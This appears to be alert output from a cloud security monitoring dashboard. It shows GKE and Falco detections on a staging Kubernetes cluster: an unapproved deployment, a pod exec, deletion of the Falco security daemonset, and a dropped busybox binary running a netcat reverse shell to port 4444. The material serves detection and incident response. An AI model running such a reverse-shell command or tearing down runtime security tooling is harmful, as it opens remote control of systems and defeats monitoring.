 GKE workload created outside GitOps
Level: high | Category: cloud-services | Integration: gcp
Action: io.k8s.apps.v1.deployments.create by abdi
Project: staging- | Source IP: 2404:8000:1096:708:6482:eb6a:2ba5:399
Kubernetes: cluster staging- | namespace deus | resource deployments/webapp
Show more
GKE exec or attach into a pod
Level: high | Category: cloud-services | Integration: gcp
Action: io.k8s.core.v1.pods.exec.get by abdi
Project: staging- | Source IP: 2404:8000:1096:708:6482:eb6a:2ba5:399
Kubernetes: cluster staging- | namespace deus | resource pods/webapp-
7bbf7d4dcb-hwvds/exec
Show more
GKE runtime security tampered outside GitOps
Level: critical | Category: cloud-services | Integration: gcp
Action: io.k8s.apps.v1.daemonsets.delete by abdi
Project: staging- | Source IP: 2404:8000:1096:708:6482:eb6a:2ba5:399
Kubernetes: cluster staging- | namespace falco | resource daemonsets/falco
Client: kubectl/v1.37.1 (darwin/arm64) kubernetes/f78e722,gzip(gfe)
MITRE: T1562 Impair Defenses
Time: 2026-11-19T02:42:28.674027344Z
Show less
Drop and execute new binary in container
Level: critical | Category: security | Integration: falco
Detected by: Falco runtime threat: Critical on node gke-staging-
Process: busybox timeout 8 /tmp/busybox nc 10.134.1.101 4444 -e /bin/sh by
<NA>
Container: web image docker.io/curlimages/curl
Show more